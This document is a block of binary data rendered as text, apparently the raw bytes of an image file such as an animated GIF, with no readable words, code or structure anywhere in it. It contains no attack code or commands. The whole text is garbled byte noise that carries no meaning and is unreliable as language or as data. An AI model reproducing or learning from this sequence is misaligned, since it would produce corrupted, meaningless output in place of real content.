�`ӥ`I3n!���P�H
Ea��'>q����|�Fe�����a����M��9�!� �`b���3!�I���5�2(�?p��Hi���I�#���@�?�=�<�ġ�%�<�����>�0���&b�Ah�K��P�lx>[0����"2 ,I��[��@������C�'�Ə���԰rS-F(����P��=������:�>�C�P�+��L( �u�[���`P>�`�U@>L�W*2Q0���cT��1��1%-\Z���<�0�ރ��-8��'�f�D���� CD&r�t�W�VQ�qla�|�3). ��s �T��/�	�	��p�f��4Ba@U��>ڄQgx.�`� 0�7"�7!1�0a�lVeg��>i�L��paS6�2/1}eQk��soT-Z�EPG��0�p�4ay 
�Є&(灕��M؄��r��|ag!�e�$g�c@G�or�$�N?ek<�=�?HA(�%���Au�f&^�r�Grbr�%� �mI�r��|z�<� �b`�!���4�s�H�'-'� ö�w-�.�=&�SJ�q�x{��T'ye�{xr|�0"WP	�ׄu�gay~8Z	0+x�G�Y�bAx1-��o'����8��'����P~g���</ & |L2�yWh%W	�x��|x���C?�V@�ܱ#0��prG4<��o�yG�;�gw�(i j�&m�؇t0�(�P^q�)�`F�g�Ǝ��g�6��	��!�Qc#E�Q*����5��_��T�H]��B�Yv��Pq	�j��q ��~a�|Є"	�| Z�
B�F�<,Gu39���g��{��D������8:r�Q)E1�\D��A�R���"q�Q�/�{�@����h�0����li)j/�g��@%�C#%�/}��rs�W�EH)i"!�4��!C`!
e����5Ћ�p�� �a��������
���]�g|�gk	�l�@�'�sK��rSdv�W�E1�(� �"eq�eb�������{�h��{����{a��mφ�l �l��? �V<uK��#�9#-sEg6��4�=,B��7p�	;u�ю�&|ҁ�yr��u|� ʖgөlk��F
��Y�Q8?��`#Gcs�pA�!,5pѕf[S�v���0�~'gW0�P	��
��ؙ\�!��[��;9=cFs�&�dN�y9��K.��R���C z��ُ��Xp>�� �@��x;0�i4 �����h$@u<���6�B:��8�EPC5�I�+���yڞ���KڑҶx/ ���W�����9��	sJ�Ϧg��d
��	��)S*=�EDJA�T;r��"����n���ʪ���Q�F�r7g�q�����꺮 �4��ya��:'YDSg���J��n������l���Q/p��6���|������!����zT�Ҡ.�#`C��-����6�R9��V��q��i������q`�q�	mʶ���: P����*zT{D�	 3���v�D8�ڦ"1��Z@[�S�l�x�Ѱx��P��0x`�vmU��I��ګr�Js�@)����!D�/*� �Hղ�S��J4�.鸪��26gQ'cM�o�G�S�~m^� ٳ�ֳ.`)
�;=�
d�ት�$��Е�ATgF���+��+
��|��p	� 
3օ�Ꙧ+jж�F��j� ?p	�B���i7�;qp�]s�oG!�;�KEPR��Z�'8�w�`�k+c'��x0�Xo\ʭ\��K �Һ!1�7*S�5+����7��»��Q�Ýs&�����������~X�����(�@ưV]W�a$�	0@#+�Ua�Y$(�nU�bf�	�k���gXpdSע�V��+�f�yƮ��  q0%H�(	�H#/!15\���aZE�8�"���os��|ʭ]��X���� � Kw�Z=.b�Di��4�󂍵����x��	%��`�;q��9�h�<k�m��Jʤ��,���@�ջ>�e�Q*�Ìl����J��D�c�FY�X�R<��K��ƹq����m����o�Z�W��4a�@<kձ:IY11�,e��dlx���K��Q�,*��!�ܪt6m���L��[���5���|�mm�v����!00�	_�@Ŵ_��:r�M�L-�@��k!�h�CbQ�$�*��(c�����ɝL��i�m�� ��u�����Bmm?���LX � �M�C)��]��%�p~ �r�P�5E)EA�&Y !�m3��o-���I�5Yԏ��C��B-�u��5����-���sP�&KQ1�['B�j6һDzJ	WÌ(�Yv()� �vl�ר���B�3ږ�Vg�C��V���י=t��y1у ��0�a�vp�� &�8�P�w��?��`9�S6�M&$��vK���l-��IgD�˃ݩM
!���D�В#'q2g[��	 e��@�Wê�E��%@qP>l�NS��#���Է�5���Э����}s���s���7�<8��#�$u�6!�le!����0
�^41�Y���ߌ�.Ep Q^�����.���	�]��l�o�����m��9�]*E
��	0c-ܫ͓#J}�*^��.�+�H��v_�� Ab#�4����z���ӡ��l�ݒc�ޝ �#cM�#�۩h�9���5Zs���j��#}r�M`�bFsb��e��2.���Pe��+,��i �����l��Wڙ-9{��r�6��<�
��#���?���3���ޭޱ}�,T!.�S݄M�+���i$ 7��~׭}��#kc#.�$_��H/�;��I�뗴E�q�A��-��ת��'Q�hb>k^�J����Q,�ʡ��B]ړ�@�="�Yt&�.�S�g ���D٬%��5����5��޳m)u@�svE�h�B��Dp@4!� �h��L�]omk3(N�QKSO��l��W	�q�/!AW��8��=E�K͖�r�|Yd�M@+�N M��Q�R+�++�4aeP�;_���y��`=+a��r@/�R&p�d\�C�]H�	E�� ? �d!�[����M&���kP�#��j�*�>#�G�*��y!�g�sH�`z$�g0��3Gi�#0h"HK����=A���&c�?K�	�"�c��P�U, ��N�d����^ە�8v��\(��8m�z��z����0B��%����C�^�4lm�s s��!��	.d�o	4��)�1$�)�P��,D
`Q����BT�,��ſ	Y:.�Ӣ����(6D�,D�Y��I�h=.$�aC�
�"'�[ �l�8��O�W]V08q2G�Y60��ᅤ1�$�E��$���X��!�J@�0��c>H���M�!v"k��E�	%��q����̘@R�?B���O~<[�%Z�+<;�
c"��
)�z�"�Ow�����o���Z�����$���2冂R0-F�ԅO'T	�ҹEH�`����b$$�E�?9Z����v
a��铄.�'#�pn��B�)�+�����@�B��[h�
S�  @ �9G>�Z���+�$����HH���G���@��.q���&��¨��JXC���Kh*�TPH$(�2�8�Bx@�,�!4�[�4!d���d�A��R�i ��1?>Y��-
q�L`.	 $!K�/N� �	P�jB,��0�R}p!���R,tJ3C�(�,+7w��E!D*�=Cu��"�F�>qaV5")�bR�J�+!P��c�:�	5sGm��cVtm��K $�}Hy��!)l�7W�P`Y(m�EF0ڳ0�
��K�.�P8~��6"�DSA��4\q��#�:µ2��P��X��^M�wߌ�	��H%�r�EZ��A]�Ï�D�+�`'n�!�z�g5�	�<�TdQA����M(qjBTp�����>!��K�Hy���:�{"%���@Fĩ�gh��@�	��Êj�1a���8l~tk����,&�l�H>����X�u��1���˵��V��:v��o�?���~��kI�wq �(m��J��z�1�hz�h����\�.5�u!�['���I>7!�����x;V�3�\5\
w�D.��g$�x`�>Z�8n5σ��c'�i,N�� �lA�H�N>��jy'R�������$d3\�h8�ڑ�ug�^0���aw�a4�Є5��P%���21AxȄl�>�h�-���@�&�4*7�!���6�E�S#����_X � �w�:�ZzD�������	y�a!� ��p@!�ʃ0�+t.����C��hL*k��\āT�``	��A�AcC��U��r����,�OlK�P��L�a��2ׅKza8�����U�%�ރ:"F�Yl���p	<�Ld�����/��z$pBF��J@T�R�h�%��T�l!���(�؄-����$�/�P�-R�	YC3�y`3!�X��8 �`��x@	�����
��7C&�B�0e ]�9��b R�)��B&DɎjp����{�%�j�����Sd��BjB�6 ���&�K��@XυbUgx����?J���Ͱ�a(���8gX�����r�j�8���^1i��D����(Jj��]�W��"�� D�����l��Q�,�
�;� ��͆����Z�Z�0�{׃�;�<����&&��׆��2So��n6!,Zȋ��D�E���>{��b���M��QU�r�=&j�@�+,@��x�x��Y_N����Ak(HP�@�����p�xS�;P���M �1C�`��pY�Do��eHr#K�삶�elր`�(��]h[��ld�@�]@ � ����!8xA�_0C�@��Bt#k��0�!�ec�!}�
�Ìwd#'�
��q�����2��I����|e5��P�j�^�^��M���|f4���WXC��+f'2�i�s���e:08̗sr1lg@���x�][0��8/��hAGZ������ڂј~�=��L_�ӏ�u�熘ԫ���}�Wo�Ҭ������Q���	�4�ma�Z[� !�
 � ,    � �  � �	�G���i0`�BE�ld�8sF�1>��0���H�S����(Qʐc"ŗ0c�LI�f��Լ�vrܸ+2���&�?�5k*�#�!D���G��*!X�t���Ȓl��\��%L	$� �A�b%،@�nA��$ ���g�"a�`��������D\�JH��ʠ(!��+>J8$��`âl	�`P����� !��!\����M�kiƯ�q�ZLS"c���|���D	q�j�|�S�&S�&͝�ꊬӪ�]˚u޼�O�6���x�	�tKP��N��+��T�Y���.i8�CE����G%4YGA��zѕA���mu�g�����\g җAҬb	$XQ�m�T�Ie��r�9Qj1�U p�E	�yF�pbi8zx��Ar�E׉\rY� �2�j����8�	��TR���� ��C��V�
�$��?K�a�W�V�LV^�b���e�(��A.Lz�^b�7�0���:lQcq9��A���G	1'djg��Iv�@B~0h� ��IQJ��H�]�2��ÎW��6�lAl�5�Ag\�N�H�@�`�&7��:�$���"�h�5
m�����.��zTz�Z���)woa����	7���5uD��c�c��^�z���k�6���Le����	��-Idqjr�4e��f�b�Z��}d�H��q*gGӦ������C-H�M��lX� ��5�i�A$�&�ܑuZA-]b�q��5n�D�d����M�ڛ��-�����V��X���lt-��]��K�5i���vK�|���s�D0U��g�π�P�c��tF>�QP4�F�
r�h��B��	�q)�+C�N#	NP�����$ߵ 1��u���3J�T�0)	! Gtξ�C���H'}Bz�dqm86���ZE#�L&-z E`�)d0�x �א9`�,/AK{,���]�'
�0@ф\1F�J`dvtJ	�����N4�ڂ���C0�����5�:�!� �R�exV��)���I$����[���%(#|����U�h� ����~��B��x�p$��HX�-�͉��!�d'�!�K����"�*^/{و�cDu�#�|D�c%�t@�����!h���jȨǂ|�i�
"q�.Gs�% �#\fa��EY�4ł�&r�\���HI�\�I�5�Z�0JQ���r�aS����J�����"���~tS�H��6H��$�B�9>�h�3Z�Iҍ+B4$+Q����O��ʀ�$?9���]��Y^HE����I��R�"}�c"�}꓂m���1H�`E{
8�hҐ4��"� �Fԍ!����B� �!��A����X-J��Ǔ�T��xf �!�@t����3s���X��4JJ����D-Ș�b�F�""I��@��pr 
WP8�8���I�jV%J ��GB��IJ�L�zV� k+��\����M_y��&议)�Qp���)W�ғ�`���
j�#� yY��� X]�Lj�9%t�R��@- �X`" �?�a��B3 �i�D<��G-�|� &���zm2��c�XE4�D��#�<�;�EhU1b�Hfs8��Jc e�v�*t�0
�3��à&�1)Yf��q	�{����Yި��"G���aG�o���
�
q�
�Z �� �m+�0���� � ru�����ɥ(HS���j��R�DH=,N��a"�PVMFNz
qq�&0�����&Z"��`"�d��?�*���t�)�MyBV4���r��T�ds${�c	r�V1�~���%C37���L���f�@ XՁz�H
�� Ą	�݂�	�9L��������raT�%��C\w�.7�bl(��t[t�x�f"�݌ŠZ�$�����>8��v���]��� �F0i;+�g���dб�����ŶN�J"�(V��>�P�3Fy2��MʬN=�!"r�w��k�<�'hE���x6�]�0����$$�4�wA�d����e�Z%A�G4&)��Z�[Ai�#�(A␅J��&�©ߧ�c`���V�pZ�쒶׹������28��,EaQ�0�$ك�g �K�9�IE�V� �K �X����}�`��ox����9R�R���@�3�q`A��O��sM]YY��}0&Bb���� z8�(�#����5N	Z0��_� �~A.@�p]� �����F]��#�8��ں��v���LX���FF4�����ǄXaH��\P�JT\\1'K'Ǧ�aq*B��?�����f! B�4!Q#�YwF]�VP�@HhU�v2�g{�}KV ��CM�[iq5A��U[Q ��z���#����4x|��Ȑ�����f����p\'A tҀhB�a�V��6e]g}��`�h!HQf���~&%R<B �5K�t� 
�G5h��[��`x���S5��s	WEsR�0PV
lP`=f?Vo�6d��V'��r�G1���M��/�D+41m�0p	}w	��Ǉ�� 
�
�������m�G
�$h*�c�
�C���#^6�V���-�Hl�2�<��t'�%��3Y (��{���p�'�x��M�W0��x&�v��7[��'1@I51k��u��YOHo��y0-�.0p5(�A�C>b��k���x�����XP��@�p ��0�x�p.@�82ԏ��O2�c�q k`'R(ZW8A~�?���s�.)�#uу5q��
��F��1Ly � !��Б�<��	�>Ja.q4�O�f�0h\P��Lǈ.�;�>r�>Gq	X �I�x�0� ���Fɔ�apI� �C�!��Gj�4p�5�	��gpg������fS��L͡��s	Z�DHwi��x������Y�|`������8U�9|� 4�C`�;g  &� ��L�f�`�e}�h_v�!� ��*41' �G7��
�Y���`� �p0���
��
x0�w��w���
qP!�%��՜�L� �щ!0��A�K"����
���	��
����I�0�y!xǗ �i^_�"iA
zi��@��%lτ	�Sl.K2�0U�@�ap$�����Z���a���!P!A���htm9r �eEq+�	�B7Y`�Ȇ=ȤA)���jp �⨑O�G9�e`��О��Ƈ�M� Җg�)*0�CM�
/�	�Y1B�c1�:�4(�H�'ѣ[�&⩞|�����WP�� Wpq ��I
�p	L�y�?�!�m�;#!$��Z(��	�z!%��G|�G=��ie0��L9���$|�~��$�7�b&�"��9���9yD?���sG��v5 u0�4��Ҧj�09�I��H�P	|�U�� Ȭ�A
�(�F�J��b6�23צI��#�
\q!@��m4����p H� ��F��W�\蠊;ʬ>[�����D���p4��h�*���/�x.�\5yd_����T8PC����a`���>�ด䉡�R	�9�9x!9�?PB�Ab@0@5es"M�b]�A=T21\��W��>��:��)�㰚�~7H�~:�(����ѐ�0�T'��x��(r+�.�a_���@�5UGS�˲��h[�|���K��Y	���j��G
F�t$i����2)�B�B�A�)����#������x��� �������E��PMЧ4�t;� � 9���H��͢�^�E�j'��>EA�[�أmx|ķ��/��W�WP�yj�S��?˹������I˂D�\06j:I�4n�V 
41�5|����
����x� 
�0��z|��r�s�? �� ��Ė�z$A��r�C7n!��m	�H�����������������ap�v��'�7x�)q�88�s��?����B��-�@��hP�q�ba��.T�G0��؈xu���
X@�l��p	j�{E\(��(ܹ  7Ȥ �\i^�#�n{mI�&���Zk�q�kȬq��j`��F`р
@��y̬���P�ǯ������K�T�$�����+���?�:Zx��ʺ�`1h�D�{;zx�����=��W��P�? ��J��[Bqiq �®�,8���\K	pB\�'x������Ú������(|A� �-@(y3�Q�s]L�G27�!r�,���Pxg:�2|�ǐ<��,x���b��Um�N� @98a�QIA�* 3��!"�i!���� �����͇7|�ZͿw�{��Zm�)\�L
��J$��^KD�H%��7ёDC�J�`�i�Bi��,������t���Lڲ:شQ�	�4>4n6D�AQ"�Wq�f��6$l�A�;�|M�ʌ����ҹ9�S�m9 O]����r"��$$��qδ�ۑ��8rU ���ڃ�׃­���׀�������LBK7�� � �-�zAt8
���s���}��r!F�QBP��Iڞݬ��\�{���m�Rl����-�ŏ�Z��@�SgՓ�C�P��zP�� B�U��� �n�4��A~x6H�U,��Ŧ葅Y�B
.0��^�7��3)E °L0�%KS�i�.X�M�� 	@
���(-x��x�'���r��<!���=⫝̸��-z��#�] AB�Ej��N�-��%�B�ͷu�@ɗ�X����xo���M�jߪ\��C��ͪ��$��)�!�2��J�M#�L�B.o�mYQwDq�+X;���p�p�\�#8���n������ ��j>᧮�!
���8!��A�7��K�+"�+��[06,�3V�|���?E��������~uP���v~Ѕi�V�濗�~����N���<��2��^�8�~	��t�0��m/�-�u���s>����W�?��qP����ތ���!0�89���8DW��F�[)!�����Ό[pFQ lgb�� e7Y ?B��i�Z��M�]��#�� �|���j�5�����2�����ڤ�5�x/��]l#�$�#y�W\~$DE���ˍ�C��V��ҧN
�
�W�$�MR��*���� ��!8.��/j��N�z$��&��������-��)!�S��o�����?�8�V���+��D��?���2.�������d7��Q�n��2i5�*"!��'!�8�����!.��O�.r��̠A I� C� J��dz$�#�FF� H�dI�I,I&�CP�8�H����D�5²d�0��!-�.e�t�dK��|��)��.LH0f�"�����4�H��q!��
A�?s��3!�ӕ�5L ��K7���Yg�ϟeq�e�X�iHf�t	�i,��8*]\�m(�&��?���ĩBI'*���!����/��H��O8��YB2ѢE�&U���S��'��EJdy�@X�r���!���$� X4���O�B�+Ұ�
�0�@�9d�+��,��D�I��7��⟟�
;��9�����N �Lk�>��J �JP�"���C��"ȅ��#����4�h��� ��t�9hy�8�$dꂘ���%�P�i�4��nĢ�,J 8����d**�Z�H���H�$���˅3:��.�"���4�S�Z���J�`c�9严�\i,H����k��:������7���;���;Ia�	`7�"�H�(�(��ை�*�$+z�E�0u+�b���)�[�0T��d%A�=o��ꍵ'�jj�n���;�c	�ARP�c��N�HB
�sF��
I)=P���V�0u� �ʠ�9�LUa���\5�U�#	�Z���AddI<�@ !�M$���X@���b6�c����X�K�_��Y)R3��I�0�&ʾ7V��JZ���ߦPUW�@ ��X��1X�z%  Pq�s�c/f1�x%8��
?>��g�C(�)��)��{����3a�i֚3n�d��]�FB�V�n�c�oG��(�%�E��HЬ(@��N��.G�$@.�D�Ŕ��%�b]����%6�g"��y�k�I2��u�ah�s8�	���n�����m�;����*1-�\��p��M�$�"A�^���@>���2��Ok  ����7�%3�Z��	��7�#�f�#�?C�+_T\0�K��L�C��CR�sB�^�H��:P
o�� ���5���\��w�	�),(�P 0�G��$��K�aA�h��&�h�P�#[[���mA�x�U����ԡ]�y�� �������B�FZ%`Њ � 4���U	���P�@I� =�!@$R���Bb��ǖ��s�$�!y/��!���j��C�@�Ycd4E�q�C ���-e+�X��D����`��L��e�#��<%(	R)>*^L���R>D��/����a�wN��=�e�ת��������!P$9�T�̫4e��F����$�$ >�,H��� 1�t���FPCK°�"4�)aC5ky���lk��<�P���
�s����Y�����JDa25��q��F� L@3�ŁHp8��d��@Uʈ���T�hi�R!Ȕ$4��?�y�<�u)�LIb�(�P�[��d��Dc��gv =(�A��2�j	$���7aW��JU���B4����J�6�k�^
8��5�A��=WB�Ѓc�L�P���F���u�v�ʭ8եc^Z��yOl*����(V���im�hKk!QeE�E�Ȓs�����]���6��J���P+ ���S�S���(��j�Zrx�A��@,w�GCf�;�J���c,�-tc��;���~At����\.kIB�+ĸ@�3೒ �&�������/��L�RD��9�I��l��ᕰ�PV
R����r������-������2�iNs<�8�����i��:4�`�A7p 3KC`4�p�� D�p�F7�lfpU��cs��2�9"h	;��2��i��Q-R+%��p�9��2���-9�J�Ak[���a�]�`��`Ҡ���1�M�-���2L@lC�]&���Hc&` �M��{{��
ܭx'Bމ�@"���$l�:Hv"�� �[I�6��u��2�
O���nw��:�w��]�'�֙��拼-�`'��Mpml�C�&y����Vo�O8�!��;�y�}���d�� ���$�47��.v��O`Ǚq]t�C:йϽ�����OxB�Ir��Zy%��@�/���{��+a I���]h�ց��e<����;��M�������Irj
0 ���;����.����O���c;�7���M���}�����~���|%4�F7��/H^�H��G������U���
�]�$ك����C��N���0{�B���_��"0����p|���]�-�ߒLB]-�C�#o���+gv�?z�۶��R� ms�зꋵ�9�� v���=`��6ѳ6��5jù�[.��x9Z#AwK��6[��p?�S
��@g#	v(�����A�x��� � ��9��907s�/�6m��`v�7�۶�K>� 8�r#	��<����۹!����6q�<�Kf��x������p;.+:�C������;D<`CpX @ۃ�#	X0�#	�C;�>k��l�AZ�<؃$x+�>E:�{��6 � 4,7�>l�;Vd���ȣ��{8l�Z�C��9�=C�<F��;d<.þxP���7��:��C�#��C5�{�B�B�KC�;8�`��\ۺ]475���3:�<�+��[���E+��;�K���Gxc�TEi�Ӻ=x�[���L@=<���ۃ^�AqD�n[E�l	�Ӷs���쓆U47TB%d9�ۀ�SG
�2���Dɓd
w��:�7�+>�l�m��v���2$Ķ�LAZC����㷕�`�F�B�XBH�=L�ǥ;�5��L����c7Y㲤��'88�s�-Ky��+�C��C�6��FDª� r�9�8�ӹ=\����i��<��B�$;��nā2�r=�+ǰS�y�C�ot�[#�BTĝS
�;�Ō�?�������I�@:��Fid���7ƣ�lX:�kK���ӽ��2�[�4��F�+����ٛ:2��a�L���
�6��7���2�M�ۃUd<d�$`�`k��6�H:as<�CJ�KGr��E�B����fK��<<{�O�;��s�pC��ö�?�3�����CMd�ȆU��[7��7vӁރF�\�`0�T�ȢA�D��0T������YS�Q�0��A<�r�s�Qi,ĀC[��kPF��#�rd��L@��4یI{4ˢcC�K�d	��2z;<�=.m:��L̓$�=/ ?(<Sr �;���N@[
�¢{�X�7Td�y#��S6sp��#�k�í{ź�5m��<��2 ��LN�;���L���� ?�TB�;ЋDI�;5
�6LE<��l�8.��������'PB`L�l:����T�7μ�$ �$Ȇ��9³�D�Q��Q�{�]xVh}Vy�YD��3\:!�@ثB��×[�%5p�Q��`E)mP�3;E�H���ҫǛ�/���cU0-�V�G
�ʐ\S� խ�; 1���WܹM�n�S���뻋��l��\Pip��[��3���å�6�#@�S.�=�d<��Ŷ�ΌDN�mD�Av =VEL����K@� %$Gx[U1=�ոxH�:#5rs�d� �c��T�.�J�-����R�[�����J�N��=w�?�8=DϽ�;Hd~˶W�S��H}��E�J/�@W���0��D�:�{ܞ�Y�F����k˛l���Q�;G���\�7k��D�<��SK��l�~]���9.#D�;B�����V�ӊ�]��^<�Qq#;2L6U�V��V��ˮ�~K�^�͆,��9�c6�
�ޒ�[g��K�|B2���F�K+dK'pкu��Mj�H�|�H�|��UBI�>�\Yv؃�<�����Х��ݾ�t0�c6:�`�`��l�4�5x��m�L�A/3� 8a�a/��kU�B#a3���-�a��^	�A��_6S\�X� �2�\l�!&�2��9�a��a6����39�b,��w #���b��0AD�@<� �W��3�>��ּ3>?3�3^�εI�a@��.{�fcͬ��s���B6I7\�-�30C�.�5��Cx�K��l_�0�0P�C8d�\ ~��w�xX�L3�O6���}T�U^b)�;��Xx^�e_��N��JS�x����b]N�H�0�d3�W�.xn��T��*��j�d<�n�fq~���*��gu~�\ �S�7��x�O?�n8�s�@��[N�:�� ~��(h���f� ���WP�pf%���x�4i0�(~�z~��~(���h�^	.���.�.�!�nP��f����n(gt���%j�΁�i�>j��c3�F���_6旮C��r��Whhn��I��:��*�f%�f���.j���*����ks��&�r�ksV�}�Q���V�npf�6�pi������w �[���4I�*�*��0��*xi.x��VC@�>�_���ja���ef�kh6�X0�$��P*�m������7�m�^ho��X(�m�l�.���Pk3�pl N�Nh~ i���n�*P�WH�k6�kj��r������Q���e��;�4��O�>�T�av�`�5O�3(�s�����up �r�i(&K5��Wk�&h��!x����7x�Tx�d�~%xi~�������^�!�ft���<�7��������r����53xO6��~�r!����4���xxg� ����N�O�f�r j.��vp(�7��Wh�7H�!0��`��f	�f	~@h���lXr��.�!P�Pi�vj�&�}�4�D���#��.��I���(������x���nh�ux&�04�78꠾�Rj�T沝Fhn�W�~iCXgMtX�U�`��on��Nk�^�n�����Wx�k��N����/�h�ff�&��&�I&�N脥P���in�i���}��(�kFf��n�fu�jʖ�aڴ�c.m��i�Fk��W(�y�rz���m�/�n�v�J�x�'r!W
�&r�i@����2rV�x�?�蔧�-�3���V�?��6kO穎�J�wj#�vinx3�T���^	)g	�.�Thz�����0�DK�h���@�3Py� o�fq0�4ͼ�6�PGk�V����rH��^�dK�70��>ii 琖s��y�_	�+fb.x��gU�r�Nn9c�x���v�0 ]'����nO�Q9+�+&y̧�����H��/ꗾo������d���uHF���J�5C�땠��X0�W�}=�Εxz6�J�hixn�f��fyo�I�|s�:����k�s*P����m6ɖr�^k)wj�뢶�j���h�~���l��s*�q�f�L6G�Ҳu�&Mɐ�rt��m7n>�@��χ�!�4�ְ�Ő"G�,��d6�J�p�7�C�r�RA��A���^)IŭJ�f>�y1���|T�8�T�"��4���F�U�H���%�r9���:�`6�\��{�DZΖo�Qa)�[�*>�L[�/`�=�(��G�9��0�X�g̢��(͐.uRh`�rob�����!�6��g�k]ol����L��+�[����;0����&TRbAi1"���Jޤ]J���e,��'W��ۛT�u�J�
��{E�v�Ç��!c��,�@9�<WNU��
?�a�e�%��`��
U�T�A_]�T(э�� �!�S�-X���Rn�i�����Uy��gWo��1 9$�4�!���7�FCP���(aH�5�s儧�4��'�C�-��XY8�QҋqӡdѸ�k�x��p�Fc9��՘dr�M�u1�O�����PX���Ҥ�M*\�yT��b9��&R�"�SG���[;�V����?\��3�c䟀6�CR��SD���GT@U`*��
�@*)LZڛ���I1D�b�������!��u���L0�zܵ�j
���d@�mrщ���9���![r��T�p�A1�Gňj%��hB,�����+Y����fF�mz\����E�"�[�_~溫�%ɼ�͑�I��/sY����l3�% !�
 � ,    � k  � �	,RD��,KX�G?��������'�Ə C�I��I�����2d6rN,�1˃i�ah�OE6�H(��  �z�ɔd��4�
�̧U-An�8R�I�:w>y�>�4zL���L	�"����E��nݞ9�r�$N>��+�ؐB��G/dۼ2#$�+.d�-K0�үAi�├`�#͏%���� ��l r�e�roG�+ABJ@0�d8.��6��'D�ԟ2`�8#�^c�$ ��9A���{�tEڿw��!�x���%��!��!���]���.�G�A� )U��8�x&�Ƙ��Miu�I��Q|!i�t���wy蝁�D�4-��k�M��HK�t�Pj�� UU�\ry7Y^(J Y.$YR�'�דR	t�e�'�*$�D����4�A��(�iT��i4�!b?Z&�EBIbHz��]��?�A�{ɉd�t	d�]�b �P���;,�!fH>�K	$�Ŧ����#I�^%��&H�E*ȡ�O- �*��`�Fz$ Ckj�'}��I��vz7l��5�t����8eԡe�����H�v[$�jP}�-�m����'�~&��-�z x)���k��*Ы�I_�r�d\p)�,�5F��Ҧv�� 	МR���mf9Mp��"1+����ZV�ګ��0��p�����j���B��lx�)�]��LTߟK��%8,B8	�	�c1sB\lSa;��Y	E�ʖ����'�&RNw�[]���G��nx[��B%;�ᄫ�
,���{�?)���?�	�Y�s�H85� ����a-ƺ�����_D�}�'D-h����
#��xc�5{i�V鄺t���:	ӫ*Nѓ�&9d�2p�Q}���A�']�\$�)HY���AW�8��5P?	��A~�_B�a�:B��n�� 9a�=�s��ɟ����9M$%�Z\�1� b2���-�|�U@Q��"�p�u��C�1���/��~�B�3�""�t0a�H�H �������&eOI@�� ������Rw�);r�Dd���K0���Lc�h�9�F��~�$s"U����TH�F�#2�{6�9r�(����N��h�9I:w�;JnB|+cI��}�G;d�KR��(q����%�?N�	��V����wVHåPH�@?��0@�26eH �}`�ɓXaR����p-;CT�>�D�H�0����0)�t��;��.&�Q� ��Ɛ �^�ICÈD�}�'}��p��@��*,��¥^��pNŋ3�R$u��t��r7�H��j�Sç���YzJ�h���Λ)�@���1���C�N�?��N	�������]~�N�0����O�h������RU	#�b�r
���hB������"�� ���Gr-g���E�58�aO:��R�ɞrfM �@�q�E4�LgSz��`A��]Ar2�<�T��1�9`М�QӴ��/�ZR��rO?�@,�U��O�")�6yb�C��A�<H�<�����U��4r�&@��F4���}8w�x.��\��uX�i��"�R
}-lAR;��$�I��` ,VrJ��p���x�����>.p�g�������_F������3��{^�]�J1^jĦ�YI\@��R ,�?����u��~����,~q�c���������w[a���u'��vD����xIS��F8���@F����g����bz	b�\��u���X$���4��*�f��F�c���@œ��_d<c[�B�����2� ��L/Rm����qfw��l0(I������"^��&����?��yTb�X�d}�A �$�/)��`fj�� ��~���$B�D�>������2�~��
=�ˢ�B�`>t{g�6���h �)/�GJ�N�����5�!�5H���ಅ�n ��'W[�yF4� �����*�p�q/`�����j��!�>ݶ��⟺�	�o]		QH��H�ƹ�o�@0v��;no�@��= �pw;����������!y,l͇/��Nu�C�Є&�A�� 	*�!؁���#��s��w����n����
aX@>�=�d�*7FT5�Ǻ�?F*���l���	�
&�����8��n`�?#B��*V�m�/�,�H}ыSc�Oſ�p�l� �g0D�4������m�&�f�׸��Pw������Pq>���W ���b� ca����x�����	�S��KP��$پ���m�@��`8�S�я�[�kQe�G�4���	�p��,�xS�-�\L�y��k޶
��
e�f�0k��x`e��oA����=��"�� X	p+'�D0`j�� qjF0��q�Gq�f��@a{yA�π'7��7FrC%o�^�%P+�j�y���Fq�|sw|0kEg�*HK����!��d7!��@s"�@C��0b(�P�%Qj�!`ц�WmN���EA}� n� f!q�|��Ve�`2%ɔ��'�V2!<b/2q%`�(wp��snh� t�'znrG�g�jB0zXЇ��v!{����������T���a;R�f�����!�dx�mw�e�m���k��
��
[PcB�U�gR�w��_��>?�26h�$�!0�:�.���<2���D��B�a�h���yp ��
� q�xf�
W�p�ɐT�_=�A� 0Y�7s��&Q����.@�'!	�b�hP��S���$�q��d�pfq �1јw�k��g�֍ѓ�&ex`ư-�2K9,r�"�Ie< rIγ'X��G��EsO�sO�j,Q��pwX�|p<,H�wi��@
� 
u 2h����8r10?b����qJj��:�� U��y�g�euw ���ѧ�x�}/�`T8@�$0���?!	�*�W�����y<c(t-y�Y��lȉq`��yFht����mW��@
)cBXeuyn=	��Nm�&��	��`�r�#S��+�%�iM��"�\Vh���F�Υ\ȅq~��@)�R�j�#�*J���iO9�E��H�BB:�q@h�h`U�ӵ����x�\P&�-��K�)��)a;�>�𝂩8��#ј�)�5�J:�}~Fm�g|���dzv`V*��Ȣ�j ��X��� ����Y᧠s3�I�2{�=�B6R^�~@pn�b�~Qڧ�p,��F��E�����zk[
 ��z��r	X@_��+�2��$�
.$��<@�-�Y�d^�Gm���s�xp�`Qc���J��@�.�w/zh��h�*e � *~�X�P���F�	�*Ӛ��e6-0+X��Q���֪��}�ȥ�h��6�T8�	���h�i=�? <!&���j�-,FsR��K�1o��'e
�Ah�`΅�F��e��X�2�g�&`�ِ����t�"&H9�b�3* (L1�{2��c2R�!f�8E����\椉b|l�ekH�N�e *`���ګA����d3��W[����a�*2g��F�$����TfTu ���%
yɴ�X�n8�!�}/F�v)e�*�
!�+��J��;�5�
�V�b0;��[c<*��	���?�k��}���b�d�+��H�C�'ѐ�۸�:�E�E:���U*o�,��g�<5F*@AY0A	 �k���UeB��97��(�Q֮1:�Mᷬ����%p�7��;2�l`�Q!$�%�"�:=Q#�^%���hΫ�]='{�)�� ��ڮ!�LѨv��.p	gsoU[R��Jxc�qB�<ү��s�S�Ol��ݕ5i�vh�;��\Xֿi��@/�[/!Q/��_ wnD����8-`�8�8�D��M,;�As�zқ��)�*ٙld�l�!@
ӕ(�:������ٓ�fű�`.|h\|��0:�Y*�R�ٸU�.m���b#7�Y��i0j�!�o�6	
*U	a&A ��\ɵ\�fh}�ԙő�-�_����hX&��W�Y:����2s�=q�ǬPL�Z=�, �DF'C�K9�Z��H��V.@/s)�X���̙\���\���q�ƍ��`+a��j�?ج��0�m,K�$A��a��1�+�5gY�W�@y�6$P�O�Čɱ�ɊF
